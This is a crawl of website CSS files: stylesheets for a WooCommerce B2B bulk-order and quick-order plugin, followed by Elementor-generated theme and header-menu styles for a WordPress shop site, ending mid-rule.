.eib2bpro-bulkorder-l2-product-x {
    font-weight: normal;
    position: absolute;
    right: 15px;
    top: 0px;
    background-color: transparent;
    padding: 0px;
    border-radius: 5px;
    text-transform: uppercase;
    margin: 0px;
    border: 0;
    font-size: 12px;
    line-height: 55px;
    width: 10px;
}

.eib2bpro-bulkorder-l2-product-x.ei-no-show {
    display: none;
}

.eib2bpro-bulkorder-l2-product-list {
    color: #fff;
    /*padding: 10px;*/
    margin-top: 10px;
    border-radius: 10px;
    max-width: 100%;
}

.eib2bpro-bulkorder-l2-product-list>div {
    border-radius: 10px;
    cursor: pointer;
    background-color: #353535;
    margin-bottom: 5px;
    padding: 8px 15px;
}

.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount {
    margin-top: 6px;
    opacity: 0.7;
    display: inline-block;
    color: #fff;
}

.eib2bpro-bulkorder-l2-qty-max-alert {
    top: 30px;
    left: 50%;
    margin-left: -76px;
    visibility: visible;
    opacity: 1;
    z-index: 999;
    position: absolute;
    color: #FFFFFF;
    background: red;
    padding: 5px 10px;
    width: 140px;
    text-align: center;
    top: 70px;
    border-radius: 10px;
    white-space: break-spaces;
}

.eib2bpro-bulkorder-l2-qty-max-alert:after {
    bottom: 100%;
    left: 50%;
    margin-left: -8px;
    border-bottom: 8px solid red;
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    content: '';
    position: absolute;
    width: 0;
    height: 0;

}

.eib2bpro-bulkorder-l2-table-total-text {
    text-align: right !important;
}

.eib2bpro-bulkorder-l2-table-subtotal div{ 
    text-align: center;

}
.eib2bpro-bulkorder-l2-table-subtotal {
    color: #fff;
}

@media (max-width: 820px) {
    .eib2bpro-bulkorder-l2-table {
        border:0 !important;
        border-radius: 0px !important;
    }
    .eib2bpro-bulkorder-l2-table tr {
    border-bottom: 1px solid #fff;
    display: block;
    }

    .eib2bpro-bulkorder-l2-table th {
        display: none;
    }

    table.eib2bpro-bulkorder-l2-table tbody td{
        width: 100% !important;
        display: inline-block;
        padding-left: 50% !important;
        text-align: left !important;
        position: relative !important;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-tbody tr td {
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-image {
        display: none;
    }

    .eib2bpro-bulkorder-l2-product-list {
        margin-left: -105% !important;
        z-index: 999 !important;
    }

    .eib2bpro-bulkorder-l2-name {
        white-space: break-spaces;
    }

    .eib2bpro-bulkorder-l2-item {
        width: 150%;
    }

    .eib2bpro-input-ei-bulkorder-qty,
    .eib2bpro-bulkorder-l2-table-subtotal div {
        text-align: left !important;  
    }

    .eib2bpro-bulkorder-l2-table tbody td:before {
        content: attr(data-colname);
        display: block;
        position: absolute;
        left: 20px;
        width: auto;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        text-align: left !important;
        top: 50% !important;
        transform: translateY(-50%) !important;
    }

    .eib2bpro-bulkorder-l2-table tfoot td:before {
        content: '';
    } 

    .eib2bpro-bulkorder-l2-table tfoot td {
        width: 50% !important;
        padding-left: 20px !important;
        display: revert;
        border:0px !important;
    }

    .eib2bpro-bulkorder-l2-table-qty input[type=number].eib2bpro-input-ei-bulkorder-qty {
        padding-left:20px !important;
    }

    .eib2bpro-bulkorder-l2-table-total-text {
        display: none !important;
    }

    .eib2bpro-quickorders-actions-button {
        float: left !important;
        margin-bottom: 20px;
    }
}

/* ============================================ */
/* QUICK ORDERS                                */
/* ============================================ */

.eib2bpro-quickorders-item {
    border:1px solid #ccc;
    margin-bottom:20px;
    overflow: hidden;
}

.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table-tbody tr td {
    border:0px !important;
}

.eib2bpro-quickorders-summary {
    padding: 20px 20px;
    cursor: pointer;
}

.eib2bpro-quickorders-details {
    display: none;
}

.eib2bpro-quickorders-reminder {
    padding-left:25px;
    padding-bottom:25px;
    position: relative;
    display: none !important;
}

.eib2bpro-quickorders-reminder-switch-label {
    padding-left: 5px;
    position: absolute;
    top: 3px;
    left: 65px;
}

.eib2bpro-quickorders-reminder-container {
    display: none;
    line-height: 40px !important;
    border-radius: 12px;
    padding: 20px;
    margin-right: 30px;
    margin-top: 20px;
}

.eib2bpro-quickorders-reminder-show {
    display: block;
}

.eib2bpro-quickorders-reminder-start,
.eib2bpro-quickorders-reminder-every {
    width:52px !important;
    border:0;
 padding:2px !important;
 padding-left:7px !important;
 border-radius: 5px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:130px !important;
}

.eib2bpro-quickorders-reminder-start {
    width:auto;
}

.eib2bpro-quickorders-actions {
    padding: 15px 20px;
}

.eib2bpro-quickorders-actions-button {
    margin-right: 10px;
}
.eib2bpro-quickorders-add-to-cart {
    float:Right;
}

.eib2bpro-quickorders-details .eib2bpro-bulkorder-l2-table {
    border-top:0px !important;
    border-left:0px !important;
    border-right:0px !important;
    border-radius: 0px !important;
}

.eib2bpro-quickorders-summary-products {
    float:right;
    width:40%;
    height:40px;
    margin-top: -4px;
    overflow:hidden;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container {
    float: right;
    margin-left:7px;
    margin-bottom:2px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image {
    height:33px !important;
    border-radius: 4px;
}

.eib2bpro-quickorders-summary-products .eib2bpro-Product_Image_Container .eib2bpro-Product_Image_Qny {
    display: none;
}

.eib2bpro-switch input
{
  display: none !important;
}

.eib2bpro-switch 
{
  display: inline-block;
  width: 30px; /*=w*/
  height: 15px; /*=h*/
  margin: 2px;
  transform: translateY(50%);
  position: relative;
}

.eib2bpro-slider
{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  border-radius: 15px;
  box-shadow: 0 0 0 2px #777, 0 0 4px #777;
  cursor: pointer;
  border: 2px solid transparent;
  overflow: hidden;
  transition: 0.2s;
}

.eib2bpro-slider:before
{
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background-color: #777;
  border-radius: 15px;
  transform: translateX(-15px); /*translateX(-(w-h))*/
  transition: 0.2s;
}

input:checked + .eib2bpro-slider:before
{
  transform: translateX(15px); /*translateX(w-h)*/
}



/* ============================================ */
/* RTL                                       */
/* ============================================ */

.rtl .eib2bpro-b2b-offer-line-image {
    padding-left: 20px;
}

.rtl .eib2bpro_offers_add_to_cart {
    text-align: right !important;
}

.rtl .eib2bpro_offer_total {
    text-align: left !important;
}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768393148
body_size: 336
content:
.elementor-kit-11{--e-global-color-primary:#191919;--e-global-color-secondary:#191919;--e-global-color-text:#191919;--e-global-color-accent:#CB1402;--e-global-color-36ebe7fc:#6EC1E4;--e-global-color-f53e30c:#54595F;--e-global-color-45191ae4:#7A7A7A;--e-global-color-7a6cec1:#61CE70;--e-global-color-81d7adb:#4054B2;--e-global-color-2ccd91cd:#23A455;--e-global-color-23a37df1:#000;--e-global-color-60d71be6:#FFF;--e-global-color-2f03032:#00000000;--e-global-color-08ac696:#00000000;--e-global-color-4b27011:rgba(0, 0, 0, 0.28);--e-global-color-5505ae5:#D1DCA9;--e-global-color-60ab66b:#033537;--e-global-color-64a21b2:#10CCAE;--e-global-color-e7c754c:#E97F30;--e-global-color-2536f45:#F6A133;--e-global-color-03e7f2b:#F38A00;--e-global-color-a4c41c9:#D05E00;--e-global-color-1c569ff:#131921;--e-global-color-0974e7d:#C7C7C7;--e-global-color-5361d2f:#131111;--e-global-color-1298d72:#ADC947;--e-global-color-4402aa8:#95B423;--e-global-color-ee12045:#7E9E0B;--e-global-color-50f1f11:#9CB600;--e-global-color-2ab68ca:#FF4500;--e-global-color-003f141:#FF1A3E;--e-global-color-64a4089:#9CAD35;--e-global-color-d4d2c56:#D9534F;--e-global-color-5e80947:#FFBB00;--e-global-color-9f443f0:#39B54A;--e-global-color-db87126:#00000000;--e-global-color-433bd02:#f1f1f1;--e-global-color-3fd85c3:#444;--e-global-color-5e3177e:#CC3366;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito Sans";--e-global-typography-accent-font-weight:500;font-family:"nunito-sans", Sans-serif;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-kit-11 h1{font-size:2em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-11{--e-global-typography-text-font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768393229
body_size: 4105
content:
.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1818 .elementor-element.elementor-element-4152bec > .elementor-background-overlay{background-color:var( --e-global-color-5361d2f );opacity:0.94;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1818 .elementor-element.elementor-element-4152bec{border-style:solid;border-width:4px 0px 2px 0px;border-color:#0201010F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-c700a82.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1818 .elementor-element.elementor-element-89facf4{text-align:center;}.elementor-1818 .elementor-element.elementor-element-89facf4 img{width:230px;max-width:100%;filter:brightness( 100% ) contrast( 100% ) saturate( 180% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-00a682d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1818 .elementor-element.elementor-element-f695cd7 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-f695cd7{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-f695cd7 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-f695cd7 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-82d1eda.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-cb9e576 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-cb9e576{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-cb9e576 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-cb9e576 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-fa573b1.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1818 .elementor-element.elementor-element-fa573b1 > .elementor-element-populated{border-style:none;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type="search"]{background-color:var( --e-global-color-60d71be6 );color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa button{background-color:var( --e-global-color-5361d2f );color:var( --e-global-color-60d71be6 );padding:1px 5px 0px 5px;height:29px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );border-radius:0px 3px 3px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa_field_area{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa{margin:1px 0px 2px 0px;}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-webkit-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]::-moz-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa input[type*="search"]:-ms-input-placeholder{color:var( --e-global-color-primary );}.elementor-1818 .elementor-element.elementor-element-9cee831 .woolentor_widget_psa .woolentor_widget_psa_input_area{flex-direction:row;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1818 .elementor-element.elementor-element-1a67722.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1818 .elementor-element.elementor-element-ebe7770 > .elementor-widget-container{margin:0% 20% 0% 13%;}.elementor-1818 .elementor-element.elementor-element-ebe7770{z-index:2;--e-nav-menu-horizontal-menu-item-margin:calc( 9px / 2 );--nav-menu-icon-size:30px;}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover .elementor-widget-container{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770:hover > .elementor-widget-container{border-radius:3px 3px 3px 3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{margin-right:auto;background-color:#FFFFFF;border-width:0px;border-radius:12px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu .elementor-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:700;text-transform:capitalize;font-style:normal;text-decoration:none;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );padding-left:5px;padding-right:5px;padding-top:3px;padding-bottom:3px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-60d71be6 );fill:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-60d71be6 );}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle{color:#191919;fill:#191919;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-menu-toggle:focus{color:#CB1402;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:hover,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a:focus,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(122, 122, 122, 0.07);}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a.elementor-item-active{color:#C52929;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown .elementor-item, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"nunito-sans", Sans-serif;font-size:15px;font-weight:400;text-transform:capitalize;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#191919;border-radius:4px 4px 4px 4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:4px;border-top-right-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:9px;padding-bottom:9px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--dropdown li:not(:last-child){border-style:dashed;border-color:rgba(122, 122, 122, 0.27);border-bottom-width:1px;}.elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1818 .elementor-element.elementor-element-ebe7770 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-1px !important;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle{color:#BB384C;}.elementor-1818 .elementor-element.elementor-element-ebe7770 div.elementor-menu-toggle svg{fill:#BB384C;}.elementor-bc-flex-widget .elementor-1818 .elementor-element.elementor-element-df0c036.elementor-column 